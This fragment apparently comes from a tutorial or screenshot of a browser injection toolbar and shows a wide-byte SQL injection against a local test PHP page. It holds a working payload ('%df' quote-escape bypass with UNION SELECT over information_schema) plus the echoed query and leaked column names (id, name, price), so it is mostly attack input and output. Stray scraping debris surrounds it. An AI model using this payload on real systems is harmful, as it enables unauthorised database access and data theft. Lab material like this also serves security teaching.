 Load URL
http://127.0.0.1/kzj/test.php?id=1%df' and 1=2 union select 1,group_concat(column_name),3 from information_schema.columns where table_name=0x63617274--+
Split URL
Execute
Enable Post data Enable Referrer
sql语句:SELECT * FROM carts WHERE id='1運' and 1=2 union select 1,group_concat(column_name),3 from information_schema.columns where table_name=0x63617274-- '
id,name,price
3
WS
i